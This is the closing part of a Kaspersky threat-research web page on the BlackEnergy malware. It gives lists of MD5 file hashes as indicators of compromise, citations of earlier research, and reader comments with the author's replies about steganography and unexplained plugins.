1f751bf5039f771006b41bdc24bfadd3 d10734a4b3682a773e5b6739b86d9b88 632bba51133284f9efe91ce126eda12d a22e08e643ef76648bec55ced182d2fe 04565d1a290d61474510dd728f9b5aae 3c1bc5680bf93094c3ffa913c12e528b 6a03d22a958d3d774ac5437e04361552 0217eb80de0e649f199a657aebba73aa 79cec7edf058af6e6455db5b06ccbc6e f8453697521766d2423469b53a233ca7 8a449de07bd54912d85e7da22474d3a9 3f9dc60445eceb4d5420bb09b9e03fbf 8f459ae20291f2721244465aa6a6f7b9 4b323d4320efa67315a76be2d77a0c83 035848a0e6ad6ee65a25be3483af86f2 90d8e7a92284789d2e15ded22d34ccc3 edb324467f6d36c7f49def27af5953a5 c1e7368eda5aa7b09e6812569ebd4242 ec99e82ad8dbf1532b0a5b32c592efdf 391b9434379308e242749761f9edda8e 6bf76626037d187f47a54e97c173bc66 895f7469e50e9bb83cbb36614782a33e 1feacbef9d6e9f763590370c53cd6a30 82234c358d921a97d3d3a9e27e1c9825 558d0a7232c75e29eaa4c1df8a55f56b e565255a113b1af8df5adec568a161f3 1821351d67a3dce1045be09e88461fe9 b1fe41542ff2fcb3aa05ff3c3c6d7d13 53c5520febbe89c25977d9f45137a114 4513e3e8b5506df268881b132ffdcde1 19ce80e963a5bcb4057ef4f1dd1d4a89 9b29903a67dfd6fec33f50e34874b68b b637f8b5f39170e7e5ada940141ddb58 c09683d23d8a900a848c04bab66310f1 6d4c2cd95a2b27777539beee307625a2 e32d5c22e90cf96296870798f9ef3d15 64c3ecfd104c0d5b478244fe670809cc b69f09eee3da15e1f8d8e8f76d3a892a 294f9e8686a6ab92fb654060c4412edf 6135bd02103fd3bab05c2d2edf87e80a b973daa1510b6d8e4adea3fb7af05870 8dce09a2b2b25fcf2400cffb044e56b8 6008f85d63f690bb1bfc678e4dc05f97 1bf8434e6f6e201f10849f1a4a9a12a4 6cac1a8ba79f327d0ad3f4cc5a839aa1 462860910526904ef8334ee17acbbbe5

eeec7c4a99fdfb0ef99be9007f069ba8 6bbc54fb91a1d1df51d2af379c3b1102 8b152fc5885cb4629f802543993f32a1 6d1187f554040a072982ab4e6b329d14 3bfe642e752263a1e2fe22cbb243de57 c629933d129c5290403e9fce8d713797 1c62b3d0eb64b1511e0151aa6edce484 811fcbadd31bccf4268653f9668c1540 0a89949a3a933f944d0ce4c0a0c57735 a0f594802fbeb5851ba40095f7d3dbd1 bf6ce6d90535022fb6c95ac9dafcb5a5 df84ff928709401c8ad44f322ec91392 fda6f18cf72e479570e8205b0103a0d3 39835e790f8d9421d0a6279398bb76dc fe6295c647e40f8481a16a14c1dfb222 592c5fbf99565374e9c20cade9ac38aa ad8dc222a258d11de8798702e52366aa bc21639bf4d12e9b01c0d762a3ffb15e 3122353bdd756626f2dc95ed3254f8bf e02d19f07f61d73fb6dd5f7d06e9f8d2 d2c7bf274edb2045bc5662e559a33942 ac1a265be63be7122b94c63aabcc9a66 e06c27e3a436537a9028fdafc426f58e 6cf2302e129911079a316cf73a4d010f 38b6ad30940ddfe684dad7a10aea1d82 f190cda937984779b87169f35e459c3a 698a41c92226f8e444f9ca7647c8068c bc95b3d795a0c28ea4f57eafcab8b5bb 82127dc2513694a151cbe1a296258850 d387a5e232ed08966381eb2515caa8e1 f4b9eb3ddcab6fd5d88d188bc682d21d 8e42fd3f9d5aac43d69ca740feb38f97 a43e8ddecfa8f3c603162a30406d5365 ea7dd992062d2f22166c1fca1a4981a1 7bf6dcf413fe71af2d102934686a816b cf064356b31f765e87c6109a63bdbf43 4a46e2dc16ceaba768b5ad3cdcb7e097 2134721de03a70c13f2b10cfe6018f36 7add5fd0d84713f609679840460c0464 cc9402e5ddc34b5f5302179c48429a56 9803e49d9e1c121346d5b22f3945bda8 c5f5837bdf486e5cc2621cc985e65019 2b72fda4b499903253281ebbca961775 7031f6097df04f003457c9c7ecbcda1c 6a6c2691fef091c1fc2e1c25d7c3c44c 9bd3fa59f30df5d54a2df385eba710a5

5100eb13cac2fc3dec2d00c5d1d3921c 0a2c2f5cf97c65f6473bdfc90113d81e 30b74abc22a5b75d356e3a57e2c84180 a0424e8436cbc44107119f62c8e7491b c1ba892d254edd8a580a16aea6f197e9 e70976785efcfaeed20aefab5c2eda60 397b5d66bac2eb5e950d2a4f9a5e5f2c 4e9bde9b6abf7992f92598be4b6d1781 54d266dee2139dd82b826a9988f35426 5b4faa2846e91e811829a594fecfe493 907448af4388072cdc01e69b7b97b174 ccad214045af69d06768499a0bd3d556 1395dfda817818c450327ab331d51c1b 715e9e60be5a9b32075189cb04a0247e 3835c8168d66104eed16c2cd99952045 f32c29a620d72ec0a435982d7a69f683 95e9162456d933fff9560bee3c270c4e da01ef50673f419cf06b106546d06b50 2dd4c551eacce0aaffedf4e00e0d03de 34f80f228f8509a67970f6062075e211 81ca7526881a0a41b6721048d2f20874 d642c73d0577dd087a02069d46f68dac

#### BE3 MD5s:

f0ebb6105c0981fdd15888122355398c 7cb6363699c5fd683187e24b35dd303e 4d5c00bddc8ea6bfa9604b078d686d45 f37b67705d238a7c2dfcdd7ae3c6dfaa 46649163c659cba8a7d0d4075329efa3 628ef31852e91895d601290ce44650b1 723eb7a18f4699c892bc21bba27a6a1a 8b9f4eade3a0a650af628b1b26205ba3 f6c47fcc66ed7c3022605748cb5d66c6 6c1996c00448ec3a809b86357355d8f9 faab06832712f6d877baacfe1f96fe15 2c72ef155c77b306184fa940a2de3844 2e62e8949d123722ec9998d245bc1966 b0dc4c3402e7999d733fa2b668371ade 93fa40bd637868a271002a17e6dbd93b f98abf80598fd89dada12c6db48e3051 8a7c30a7a105bd62ee71214d268865e3 2f6582797bbc34e4df47ac25e363571d 81d127dd7957e172feb88843fe2f8dc1 3e25544414030c961c196cea36ed899d

### **Previous and Parallel Research**

Botnet History Illustrated by BlackEnergy 2, PH Days, Kaspersky Lab – Maria Garnaeva and Sergey Lozhkin, May 2014

BlackEnergy and Quedagh (pdf), F-Secure, September 2014

Sandworm, iSIGHT Partners, October 2014

Alert (ICS-ALERT-14-281-01A) Ongoing Sophisticated Malware Campaign Compromising ICS (Update A), ICS-CERT, October 2014

### **Related Posts**

BLACKENERGY APT ATTACKS IN UKRAINE EMPLOY SPEARPHISHING WITH WORD DOCUMENTS

KASPERSKY SECURITY BULLETIN 2015. EVOLUTION OF CYBER THREATS IN THE CORPORATE SECTOR

f 24 8 31 У ⊙0 0

**f** 94 8<sup>+</sup> 141 **y** ⊚ 0 0

MICROSOFT SECURITY UPDATES JANUARY 2016 f 35 8 31 ¥ @0 1

THERE ARE 4 COMMENTS If you would like to comment on this article you must first **alogin** 



jayaram Bharathi Posted on November 4, 2014. 12:52 am

It is very helpful for understanding the threat available in the real world. It is good to receive the regular posts on any posts related to threat

#### Reply

KevinUK Posted on November 5, 2014. 2:34 pm

Quote "The decrypted PNG is supposed to contain a new CNC address, but we never observed one."

Did you consider steganography may be being employed at that time?





Maria Garnaeva Posted on November 7, 2014. 10:50 am

Yes, steganography is used here. What we meant is that we never observed a PNG file itself

Reply

frederick Posted on November 12, 2014. 8:13 am

"...remain mysterious and their purpose is not yet clear, like 'usb' and 'bios'. ..."

This COULD be for infecting USB firmware and UEFI bugs. If this is successfull your Antivirus software can search and search and will find nothing. When you find something suspicious on your harddrive or in memory the infection vector still stays active.



#### LEAVE A REPLY

Your email address will not be published. Required fields are marked \*

Enter your comment here

Name \*

Email \*



Notify me of follow-up comments by email.

Notify me of new posts by email.

SUBMIT

#### ANALYSIS

Kaspersky Security Bulletin 2015. Evolution of cyber threats in the corporate sector Kaspersky Security Bulletin 2015. Top security stories Russian financial cybercrime: how it works Kaspersky Security Bulletin. 2016 Predictions IT threat evolution in Q3 2015

#### BLOG

BlackEnergy APT Attacks in Ukraine employ spearphishing with Word documents Microsoft Security Updates January 2016 Sofacy APT hits high profile targets with updated toolset The rise of .NET and Powershell malware APT Research Discourse at Virus Bulletin 2015

BLACKENERGY APT ATTACKS IN UKRAINE EMPLOY SPEARPHISHING WITH WORD DOCUMENTS f 24 8 31



TARGETED MOBILE IMPLANTS IN THE AGE OF CYBER-ESPIONAGE



## KASPERSKY<sup>®</sup>

© 2016 AO Kaspersky Lab. All Rights Reserved. Registered trademarks and service marks are the property of their respective owners.

Contact us | Read our privacy policy

CATEGORIES

Events Incidents Opinions Research Spam Test Virus Watch Webcasts

PAGES

Contacts RSS feed

FOLLOW US



Search

